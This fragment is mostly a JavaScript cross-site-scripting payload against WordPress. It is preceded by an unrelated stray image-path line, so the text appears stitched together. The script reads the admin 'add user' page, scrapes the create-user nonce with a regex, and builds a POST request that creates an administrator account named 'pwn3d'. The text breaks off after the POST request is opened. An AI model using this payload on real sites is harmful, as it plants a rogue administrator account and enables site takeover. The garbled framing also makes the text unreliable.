 <script>
var wp_root = ""
var req = new XMLHttpRequest();
var url = wp_root + "/wp-admin/user-new.php";
var regex = /ser" value="([^"]*?)"/g;
req.open("GET", url, false);
req.send();
var nonce = regex.exec(req.responseText);
var nonce = nonce[1];
var params = "action=createuser&_wpnonce_create-user=
"+nonce+"&user_login=pwn3d&email=grumpycat@example.com&pass1=
meow&pass2=meow&role=administrator";
req.open("POST", url, true);